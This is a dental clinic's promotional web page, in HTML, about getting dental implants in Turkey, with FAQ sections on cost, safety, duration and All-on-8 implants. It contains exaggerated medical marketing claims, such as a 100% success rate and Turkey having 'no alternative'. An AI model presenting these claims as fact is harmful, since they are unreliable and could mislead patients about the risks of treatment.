		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item" tabindex="-1">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item" tabindex="-1">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item" tabindex="-1">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item" tabindex="-1">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item" tabindex="-1">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item" tabindex="-1">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item" tabindex="-1">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item" tabindex="-1">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item" tabindex="-1">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item" tabindex="-1">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item" tabindex="-1">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f0a0145 elementor-hidden-phone" data-id="f0a0145" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-22378a9 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="22378a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTY0MDYsInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiIifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">7/24 Tıbbi Danışma</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		    <div id="top"></div>
    
    

    <div id="page" class="main-container">

        <div id="main-content">

            <div class="footer-bar">
                <div class="footer-bottom-bar">
                                            <div class="bottom-bar-img">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" alt="" width="80" height="80" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" alt="" width="80" height="80" /></noscript>
                        </div>
                        <div class="bottom-bar-contact">
                            <a class="whatsappRedirections lang-en surgicalObesityProcedure"><span>Ask Expert with WhatsApp</span></a>
                        </div>
                                    </div>
            </div>


            
                        <div id="main" role="main" class="vamtam-main layout-full">
                
                

				<div class="page-wrapper">
	
		
		<article id="post-27231" class="full post-27231 page type-page status-publish hentry">
					<div class="page-content clearfix the-content-parent">
				<div class="vgblk-rw-wrapper limit-wrapper">When it comes to dental treatment and dental tourism, the first country that comes to mind is Turkey. Because <strong>Dental implants in Turkey</strong> is the first choice of citizens of European and Middle Eastern countries. The fact that their prices are very economical, dentists are experts in implants, the equipment of dental clinics and dental hospitals and the quality of service offered are at European standards. <strong>Dental implant treatment in Turkey</strong> is a short treatment and the success rate is 100%.</p>
<figure id="attachment_27536" aria-describedby="caption-attachment-27536" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" fetchpriority="high" class="size-full wp-image-27536" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20301'%3E%3C/svg%3E" alt="Dental implants in Turkey" width="1000" height="301" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg 1000w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-300x90.jpg 300w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-768x231.jpg 768w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-680x205.jpg 680w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-453x136.jpg 453w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-906x273.jpg 906w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-340x102.jpg 340w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-27536" src="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg" alt="Dental implants in Turkey" width="1000" height="301" srcset="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg 1000w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-300x90.jpg 300w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-768x231.jpg 768w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-680x205.jpg 680w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-453x136.jpg 453w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-906x273.jpg 906w, https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min-340x102.jpg 340w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><figcaption id="caption-attachment-27536" class="wp-caption-text">Dental implants in Turkey</figcaption></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_56_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<label for="ez-toc-cssicon-toggle-item-697ba61debfe8" class="ez-toc-cssicon-toggle-label"><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697ba61debfe8"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_much_are_dental_implants_in_Turkey" title="How much are dental implants in Turkey?">How much are dental implants in Turkey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_Turkey_a_good_place_for_dental_implants" title="Is Turkey a good place for dental implants?">Is Turkey a good place for dental implants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Which_countries_are_the_best_for_dental_implants" title="Which countries are the best for dental implants?">Which countries are the best for dental implants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Why_are_dental_implants_so_cheap_in_Turkey" title="Why are dental implants so cheap in Turkey?">Why are dental implants so cheap in Turkey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_long_do_dental_implants_take_Turkey" title="How long do dental implants take Turkey?">How long do dental implants take Turkey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Dental_implants_in_Turkey_reviews" title="Dental implants in Turkey reviews">Dental implants in Turkey reviews</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Is_it_safe_to_have_dental_implants_in_Turkey" title="Is it safe to have dental implants in Turkey?">Is it safe to have dental implants in Turkey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#All-on_8_dental_implants_Turkey" title="All-on 8 dental implants Turkey">All-on 8 dental implants Turkey</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_much_are_dental_implants_in_Turkey"></span>How much are dental implants in Turkey?<span class="ez-toc-section-end"></span></h2>
<p>The <a href="https://drheclinic.com/en/dental-implants-costs-in-turkey/"><strong>cost of dental implants in Turkey</strong></a>, starting from $ 500, varies according to the quality of the implant and the method of application. These prices are much more affordable than European countries. <strong>Dental implant prices in Turkey</strong> are usually given as all inclusive. For example, transportation, hotel accommodation, transfers and many other expenses are included in this price. Thus, surprise additional payments and costs are not reflected to the patients.</p>
<h2><span class="ez-toc-section" id="Is_Turkey_a_good_place_for_dental_implants"></span>Is Turkey a good place for dental implants?<span class="ez-toc-section-end"></span></h2>
<p>It&#8217;s not just good, it&#8217;s the best. The <strong>best country for dental implant</strong> treatment is Turkey. There are many advantageous options for you here. There are dozens of valid reasons for you to choose Turkey for both comfortable and successful implant treatment. When you read the comments of patients who had <a href="https://drheclinic.com/en/dental-implants/">dental implant</a> treatment in Turkey before, you will understand better what we mean. You can decide accordingly. We would like to remind you that you have no alternative but Turkey. Dental implant is serious treatment and Turkey is the best place for it.</p>
<h2><span class="ez-toc-section" id="Which_countries_are_the_best_for_dental_implants"></span>Which countries are the best for dental implants?<span class="ez-toc-section-end"></span></h2>
<p>Turkey and the UK are the <strong>best countries for dental implants</strong>. Of course, successful operations are also carried out in other countries, but when the price and quality criteria are considered, these 2 countries stand out. Evaluate transportation, accommodation and price criteria when choosing a country. Before you go to that country, research online and examine treatment options. Make sure there are no surprise costs before and after treatment. Remember, there are more important things than cost in dental implant treatment. Since you will use these teeth for a lifetime, the success of the treatment is more important than the cost. Turkey is a country with these two features. In other words, you will both be a successful treatment and complete your treatment in the most economical way.</p>
<h2><span class="ez-toc-section" id="Why_are_dental_implants_so_cheap_in_Turkey"></span>Why are dental implants so cheap in Turkey?<span class="ez-toc-section-end"></span></h2>
<p>The answer to the question <strong>why dental implants are so cheap in Turkey</strong> is actually quite obvious. Labor wages are low in Turkey. Many materials used in dental treatment are produced in Turkey. There are many clinics and dental hospitals. The number of licensed dentists is in the first place in Europe. These factors make the treatment more economical. The fact that dental implant treatment in a country is cheaper than in other countries does not mean that that treatment is of poorer quality. In countries such as Turkey, you can receive treatment in a cheap but high quality way. This is one of the most important features that distinguishes Turkey from other countries.</p>
<h2><span class="ez-toc-section" id="How_long_do_dental_implants_take_Turkey"></span>How long do dental implants take Turkey?<span class="ez-toc-section-end"></span></h2>
<p>The <strong>duration of implant treatment in Turkey </strong>take very short time. It vary between 2 months and 9 months. The duration of implant treatment varies for each patient. In every patient who does not have extreme conditions, the stages of the implant treatment process work the same way. At the first stage of treatment, a dental <a href="https://en.wikipedia.org/wiki/X-ray" rel="nofollow noopener" target="_blank">X-ray</a> is taken so that your dentist can make the right determinations. As a result of the X-ray, your doctor begins the preparation of the treatment process by looking at the length of the tooth, the shape of the jawbone, the thinness and suitability of the area where the tooth will be placed. If your jawbone is not suitable for implant treatment, it should be waited for a long time so that the bone can be returned to the correct shape for treatment. Since this period can be up to 6 months, it is impossible to give a clear date of how long it will take to make an implant tooth. When the second stage is passed, the teeth and prostheses prepared in accordance with the structure of the patient&#8217;s mouth, teeth and jaw are started to be placed by surgical operation. Although local anesthesia is usually used in surgical operations, general anesthesia can also be applied according to the patient&#8217;s condition. After the patient is anesthetized with anesthesia, it&#8217;s time to place the teeth.</p>
<h2><span class="ez-toc-section" id="Dental_implants_in_Turkey_reviews"></span>Dental implants in Turkey reviews<span class="ez-toc-section-end"></span></h2>
<p>The most reliable place about <strong>dental implants in Turkey reviews</strong> is patient comments on social media. From here, you can follow the social media accounts of dental clinics and read patients&#8217; comments about Turkey.</p>
<h2><span class="ez-toc-section" id="Is_it_safe_to_have_dental_implants_in_Turkey"></span>Is it safe to have dental implants in Turkey?<span class="ez-toc-section-end"></span></h2>
<p>Many patients wonder if dental implant treatment is safe. Speaking for Turkey, it is possible to say that it is very safe. <strong>Dental implants in Turkey are very safe</strong> and you will feel very comfortable in this process. Turkey is the safest country in Europe and its health services are always inspected. The Turkish Ministry of Health sets very sensitive rules, especially for foreign patients to be well treated. Sit back and relax by entrusting yourself to Turkish dentists. At the end of the treatment, return to your country happily.</p>
<h2><span class="ez-toc-section" id="All-on_8_dental_implants_Turkey"></span>All-on 8 dental implants Turkey<span class="ez-toc-section-end"></span></h2>
<figure id="attachment_27496" aria-describedby="caption-attachment-27496" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-27496" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20289'%3E%3C/svg%3E" alt="All-on 8 dental implants Turkey" width="500" height="289" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min.jpg 866w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-300x173.jpg 300w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-768x443.jpg 768w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-680x393.jpg 680w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-453x262.jpg 453w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-340x196.jpg 340w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min.jpg" /><noscript><img decoding="async" class="wp-image-27496" src="https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min.jpg" alt="All-on 8 dental implants Turkey" width="500" height="289" srcset="https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min.jpg 866w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-300x173.jpg 300w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-768x443.jpg 768w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-680x393.jpg 680w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-453x262.jpg 453w, https://drheclinic.com/wp-content/uploads/2022/04/All-on-8-dental-implants-turkey-min-340x196.jpg 340w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><figcaption id="caption-attachment-27496" class="wp-caption-text">All-on 8 dental implants Turkey</figcaption></figure>
<p>As you know, All-on 8 dental implant treatment is an implant treatment method that has just started to be applied. <strong>All-on 8 dental implants Turkey</strong> is the first in this sense. Turkey is one of the countries that applied this treatment for the first time. In many dental hospitals and clinics in Turkey, you can find specialist dentists in all on 8 dental implant treatment. This treatment method is more expensive than other implant treatments, but you can have this treatment at the most affordable prices in Turkey. Turkey is the most important center of innovative dental implant treatments.</div>
<p><!-- .vgblk-rw-wrapper --></p>
							</div>
							</article>

		
				</div> <!-- End of .page-wrapper -->
	



			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="16619" class="elementor elementor-16619 elementor-248 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fb3a0cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3a0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4da3af" data-id="c4da3af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-584528c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="584528c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af3b8a6" data-id="af3b8a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf0c707 elementor-widget elementor-widget-image" data-id="cf0c707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1042" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201042%20580'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6794" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" data-lazy-sizes="(max-width: 1042px) 100vw, 1042px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" /><noscript><img width="1042" height="580" src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" class="attachment-full size-full wp-image-6794" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" sizes="(max-width: 1042px) 100vw, 1042px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29ce749 elementor-widget elementor-widget-text-editor" data-id="29ce749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>It provides services in medical branches such as Obesity Surgery, Dentistry, Plastic and Aesthetic Surgery in the international arena.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90020ce elementor-position-left whatsappRedirections lang-en surgicalObesityProcedure elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="90020ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" 